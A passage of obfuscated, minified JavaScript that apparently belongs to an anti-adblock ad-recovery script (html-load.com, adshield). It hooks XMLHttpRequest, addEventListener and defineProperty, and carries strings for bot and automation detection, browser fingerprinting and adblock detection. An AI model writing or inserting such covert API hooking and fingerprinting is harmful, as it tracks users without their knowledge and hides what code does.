e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","PerformanceEntry","toSetString","(prefers-color-scheme: light)","Name is expected","<line-style>","profile.shouldApplyGdpr","[common-ligatures|no-common-ligatures]","insertAdjacentHTML","stopPropagation","SYN","getSizes","element-selector","location","Lexer matching doesn't applicable for custom properties","Element_removeAttribute","AtKeyword","log_version","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","grippers|none","( <supports-condition> )|<supports-feature>|<general-enclosed>","generate","class","buildID","marginheight"," used missed syntax definition ","eatDelim","isSleipnir","</pre>","_skipValidation","domain switch: ignore","auto|smooth","eachMapping","<'border-bottom-left-radius'>","parseValue","__replaced","xhr_defer",'style="background-color: ',"none|chained","mailto:","matrix3d( <number>#{16} )","navigator.permissions is undefined","pow( <calc-sum> , <calc-sum> )","searchParams","randomUUID","(-token","eat","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","selectorList","units","<'margin-left'>","replaceScriptElementAsync","is_ads_blocked","after","IntersectionObserverEntry","nonzero|evenodd","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","position","<mf-name>","https://html-load.cc","randomize","innerHTML","ADS_FRAME","prebid","start|end|center|baseline|stretch","browserEngineKind","isNameCharCode","N/A","recover_cmp_region","productSub","scroll-position|contents|<custom-ident>","mustExcludeStrings","<'margin-block-end'>","nextSibling","auto||<ratio>","normalize","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","Missed `structure` field in `","extra","url-not-matched","ads-partners.coupang.com","getAdserverTargeting","DOMParser","Bad syntax reference: ","auto|<integer>","<'top'>{1,4}","<'inset-block-end'>","isAbsolute","firstChild","MozAppearance","forceBraces","kind","hasOwnProperty","<declaration>","start|end|center|stretch","[-token","NestingSelector","mixed|upright|sideways","$cdc_asdjflasutopfhvcZLmcfl_","Number, dimension, ratio or identifier is expected","[<counter-name> <integer>?]+|none","exec","scrollX","Comment","content","/ivt/detect","<attachment>#","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","auto|optimizeSpeed|crispEdges|geometricPrecision","none|<position-area>","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","circle( [<shape-radius>]? [at <position>]? )","SharedStorageWorklet","__webdriverFunc","<integer>|<length>","container","media","414136eLbIHH","opr","offset","charCode","<body","calc(","__esModule","parent","analytics","none|forwards|backwards|both","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","is_cmp_blocked_finally","source","invalid protect-id key: ","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","unsortedForEach","banner-ad","jump-start|jump-end|jump-none|jump-both|start|end","xlink:href","HTMLElement","issue","none|repeat( <length-percentage> )","<mf-name> : <mf-value>","isParentsDisplayNone","cachedResultIsInAdIframe","reverse","opacity:","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","getPrototypeOf","collect","<image>|none","__gpp not found within timeout","thatgossip.com","forEachRight","402xQXgnR","Window_setInterval","https://c.html-load.com","hasFocus","before","window.top.confiant.services().onASTAdLoad","find","not","__webdriver_script_function","pub_300x250m","<time>|none|x-weak|weak|medium|strong|x-strong","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","matchRef","sourceRoot","reserved1","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","auto|<length>","<empty string>","alpha|luminance|match-source","splice","<'border-width'>","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","rotate( [<angle>|<zero>] )","hue-rotate( <angle> )","getSlotId","setImmediate","Multiplier","matchType","auto|<time>","none|<filter-function-list>|<-ms-filter-function-list>","check","notificationPermissions signal unexpected behaviour","[auto|reverse]||<angle>","auto|<string>","purpose1 consent timeout","$cdc_asdjflasutopfhvcZLmcf","memory","String or url() is expected","checkPropertyName","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","visible","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","pop","output","<'inline-size'>","scheduler unhandled exception - ","rightComparison","updateAdInterestGroups","CSSStyleSheet","Node_appendChild","<calc-product> [['+'|'-'] <calc-product>]*","isTcfRequired","<'cue-before'> <'cue-after'>?","copyScriptElement","Too many question marks","9674LnlsVc","_sorted","gpt-adshield","__tcfloaded_cache","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","parseInt","Url or Function is expected","collapse|separate","filter","startColumn","Identifier or asterisk is expected","checkStructure","[<ident-token>|'*']? '|'","httpEquiv","Percent sign is expected","[none|<dashed-ident>]#","INVENTORY_FRAME","}-token","toJSON","prev","Click","auto|none|enabled|disabled","warn","<complex-real-selector>#","2256025Jtojam","[<geometry-box>|no-clip]#","/filter-fingerprint","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","center|start|end|self-start|self-end|flex-start|flex-end","<pseudo-page>+|<ident> <pseudo-page>*","<media-not>|<media-and>|<media-or>|<media-in-parens>","walkContext","HTMLFormElement","Zm1qeA==","aria-label"," or hex digit","[<length>|<percentage>]{1,4}","reject","slimerjs","' not supported","Notification","original","<bg-position>#","[<length>|<percentage>|auto]{1,4}","start|end|left|right|center|justify|match-parent","window","_blank","//# sourceURL=rtb_adm.js","align-items","Percentage","parseCustomProperty","https://fb.content-loader.com","[<age>? <gender> <integer>?]","mimeTypesConsistent","dvmax","parseWithFallback","padding|border","normal|<try-size>","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","descriptors","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","auto|bar|block|underscore","cefsharp","from|to|<percentage>|<timeline-range-name> <percentage>","didomiConfig","Unknown feature ","0d677ebc-1f69-4f65-bda7-2e402eb202d5","Number","getItem","Window_requestIdleCallback","j7p.jp","endpoint","tag","Unknown at-rule","userLanguage"," not an object","freeze","/report","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","content-box|padding-box|border-box",".pages.dev","reserved2","navigator.appVersion is undefined","pseudo","<combinator>? <complex-real-selector>","ACK_VISIBLE","cursor","handlers","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","parseRulePrelude","<'inset-block-start'>","image","removed","none|<track-list>|<auto-track-list>","auto|balance","declarationList","khz","isActive","Node","edl","defineOutOfPageSlot","url","isSafari","gpt-ima","documentElementKeys","end","Function","replaceChild","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","num","normal|allow-discrete","plugins","<length>|thin|medium|thick","Terminate - not allowed running in iframe","<outline-radius>","connection",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"<unknown>","key","break","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","skipValidation","auto|touch","<number>|left|center|right|leftwards|rightwards","ping","<counter-style-name>|symbols( )","    ","<xyz-space> [<number>|<percentage>|none]{3}","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","features","tokenType","caption|icon|menu|message-box|small-caption|status-bar","api.adiostech.com","<'top'>","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","dotted|solid|space|<string>","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","http://localhost","Expect a keyword","Blocked slot define: [","justify-content","__isPrebidOnly event listener removed","dable","raider.io","unprotect","length","SupportsDeclaration","Blocked interstial slot define:","timeout","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","base","atan( <calc-sum> )","[AdBlockDetector] Request adblock detected. ","document.documentElement is undefined","Analytics.event(","List<","Generator is already executing.","none|<length>","<'border-top-width'>","hostname","getRandomValues","gecko","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","TkduRThhX3kuRmpZTz00dzNdcDc=","viewport_document","usedJSHeapSize"," used broken syntax definition ","removeEventListener","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","autoRecovery","getConfig","auto|never|always","lastUrl","<'flex-direction'>||<'flex-wrap'>","gpt-firstimpression","tpmn",";<\/script></head></html>","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","isGecko","device-cmyk( <number>#{4} )","gpt-adsinteractive","Atrule","[Profile Handler]","decorate","Unexpected input","acceptableAdsBait","loc","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","<'margin-inline'>","[<filter-function>|<url>]+","defineSlot","Identifier is expected but function found","compareByGeneratedPositionsDeflatedNoLine","HTMLMediaElement","[full-width|proportional-width]","data:","computed","compact","pubads","driver","cssWideKeywords","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","undefined","DocumentFragment","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","<line-width>{1,4}","text","_generateSourcesContent","opera","__as_rej","<ident-token>|<function-token> <any-value>? )","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","document","callPhantom","<compositing-operator>#","setPrototypeOf","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","def","[left|right]||[top|bottom]","unsafe|safe","widthEval","originalColumn","endsWith","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","<mask-reference>#","cssText","base[href]","frameStatus:failed","ChromeDriverw","__driver_unwrapped","_sourceRoot","abs","gecko/","IdSelector","__lastWatirAlert","ivt","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","protectCss","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","coupang-dynamic","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","flow|flow-root|table|flex|grid|ruby","naver","UnicodeRange","cqh","getContext","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","rotateZ( [<angle>|<zero>] )","[<box>|border|padding|content]#","dispatchEvent","getEntriesByType","<transform-function>+","as_apply_gdpr","[<layer-name>#|<layer-name>?]","getElementById","Neither `enter` nor `leave` walker handler is set or both aren't a function","default|none","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","linear|radial","blocked_filters","clearInterval","https://fb.html-load.com","getAdUnitPath","reserved2Output","scanWord","<'flex-basis'>",".end","players","cover|contain|entry|exit|entry-crossing|exit-crossing","window.external.toString is not a function","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]"," is blocked.","body","eatIdent","none|blink","max( <calc-sum># )","bhg.com","SyntaxError","WhiteSpace","https://m1.openfpcdn.io/botd/v","<'inset-inline-end'>","process","que","cdn-exchange.toastoven.net","random","HEAD","getElementsByTagName","initMain","recovery_loaded_time",".workers.dev","modifier","sectionChange","<repeat-style>#","ellipse( [<shape-radius>{2}]? [at <position>]? )","none|element|auto","normal|always","elem","expression","counters( <counter-name> , <string> , <counter-style>? )","opacity( [<number-percentage>] )","longestMatch","contains","Matching for a tree with var() is not supported","delay","Dimension","getSlots","!term","args","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","frames","shouldPageviewOnUrlChange","comma-token","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","Url","shouldReinsertByUrl","<'rest-before'> <'rest-after'>?","<'max-inline-size'>","Failed to decode protect-id: id is empty","distinctiveProps","ar-v1","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","none|proximity|mandatory","none","\n  syntax: ","tb|rl|bt|lr","[<type-selector>? <subclass-selector>*]!","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","findWsEnd","onmessage","browserLanguage","w = window.parent;",'Identifier "',"Hex or identifier is expected","[<compound-selector>? <pseudo-compound-selector>*]!","url-path-equal","cmVzZXJ2ZWQyT3V0cHV0","../","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","getBoundingClientRect","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","economy|exact","auto-add|add( <integer> )|<integer>","purpose1 consent error","requestAnimationFrame","<dashed-ident>","dppx","Object","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","isEncodedId","concat","upward","shardingIndex","<'align-self'> <'justify-self'>?","frameElement","ratio","appendChild",".umogames.com","onmozfullscreenchange","HTMLSourceElement","normal|<string>","domAutomation","catch","Failed to detect bot: botd timeout","positionRule","async","BotdError","encodeUrl","invert( <number-percentage> )","not_blocking_ads","https://css-load.com","bidder","compareByGeneratedPositionsDeflated","<complex-selector-list>","[clip|ellipsis|<string>]{1,2}","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","atrule","textAd","none|text|all|-moz-none","originalAds","baseURI","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","adblock_fingerprint","<length>{1,2}","ZGdnbg==","_top","substrToCursor","Unknown type","[shorter|longer|increasing|decreasing] hue","Terminate - not apply","port1","<single-animation-direction>#","logicieleducatif.fr","closed","reinsert","--\x3e","cWJ1dw==","dimension-token","getLastListNode","prependData","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","<family-name>","content-ad","generated","is_tcf_required","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","whatcardev.haymarket.com","AnPlusB","ORDERED_NODE_ITERATOR_TYPE","Forward report url to engineers","Layer","createSingleNodeList","solid|double|dotted|dashed|wavy","Css","sequentum","hypot( <calc-sum># )",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","cssWideKeywordsSyntax","getWrapper","RTCEncodedAudioFrame","none|<angle>|[x|y|z|<number>{3}]&&<angle>","previousElementSibling","dark","r script executed more than once","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>"," is not a constructor or null","OWptYW53eXF4MHM1NHp1dG82aA==","host","Unknown at-rule descriptor","At-rule `@","toArray","Node_textContent","boolean-expr","[above|below|right|left]? <length>? <image>?","none|<length-percentage> [<length-percentage> <length>?]?","performance_gpt_ad_rendered","setTargeting","blocking_acceptable_ads","<'justify-self'>|anchor-center","gpt-rubicon","releaseCursor","prelude","__fpjs_d_m","[none|start|end|center]{1,2}","as_console","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","_mappings","parseFromString","sources","<single-transition>#","all","https://ad-delivery.net/px.gif?ch=2","substr","as-revalidator",'"<", ">", "=" or ")"',"path","url-path-not-equal","is_blocking_acceptable_ads","<html><head><script>","createDescriptor","matchAtrulePrelude","pubkey","className","content-box|border-box|fill-box|stroke-box|view-box","_Selenium_IDE_Recorder","decodeURIComponent","basename","filename","enliple","message","ZmthZA==","https://t.html-load.com","start prebid request bidsBackHandler for ","from","browserKind","__lastWatirPrompt","event","iterator","<'caret-color'>||<'caret-shape'>","start|center|end|baseline|stretch","<box>|border|text"," |  ","visible|hidden","Invalid mapping: ","leaveAdInterestGroup","ar-yahoo-v1","ghi","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","dvi","CefSharp","String",", Expires in: ","min( <calc-sum># )","checkAtruleDescriptorName","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","insertAfter","findDeclarationValueFragments","child_last","matchDeclaration","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","/negotiate/script-set-value","<grid-line>","ZWhvcg==","dvh","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","Failed to detect bot:","__uspapiLocator","MediaQuery","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","updateCursors","[recoverTcfCMP] tcf is already loaded","<'border-top-color'>{1,2}","sepia( <number-percentage> )","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","Element_setAttribute","addIframeVisibilityCheckHandler","grayscale( <number-percentage> )","insertRules","normal|[light|dark|<custom-ident>]+&&only?","before doesn't belong to list","[auto|block|swap|fallback|optional]","filterNthElements","visit","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","[<'view-timeline-name'> <'view-timeline-axis'>?]#","botd","isBrave","sourcesContent","default","_phantom","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","<counter()>|<counters()>","CDC","marker-start","Invalid base64 digit: ","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","<feature-value-block>+","add|subtract|intersect|exclude","copy","null"," | value: ","sqrt( <calc-sum> )","isVisibleIframe","   ","navigator.plugins.length is undefined","DisallowEmpty","<number [1,∞]>","is_blocking_ads","coupang","innerHeight","active","cmpChar","<position>#","none|<integer>","boolean","OutOfPageFormat","revert-layer","Identifier is expected","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","yahoo-mail-v1","<urange>#","vmin","webkitSpeechGrammar","middle","<line-style>{1,4}","Performance.network","getAtrulePrelude","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","linear|<cubic-bezier-timing-function>|<step-timing-function>","normal|[fill||stroke||markers]","<bg-image>#","gptDisabledByMissingTcf","<easing-function>#","none|<shadow-t>#","<'padding-left'>","terms","decorator","none|<position>#","aps","getGPPData","svh","bot","player","getAttributeNames","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","decodeId","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","char must be length 1","feature","as_inventories","sdkVersion","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","isRemoved","cache_isbot","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","<custom-ident>|<string>","Brackets",'Delim "',"__uspapi","] by [","JSON","WebGLRenderingContext.getParameter is not a function","[<'animation-range-start'> <'animation-range-end'>?]#","true","auto|from-font|<length>|<percentage>","<supports-condition>","domAutomationController","cachedAt","detections","selectors","setSourceContent","preload","<font-stretch-absolute>","lazyload","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<string>|<custom-ident>+","isFailed","isCmpBlockedFinally","string-token","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","DOMParser_parseFromString","balance","Expect a 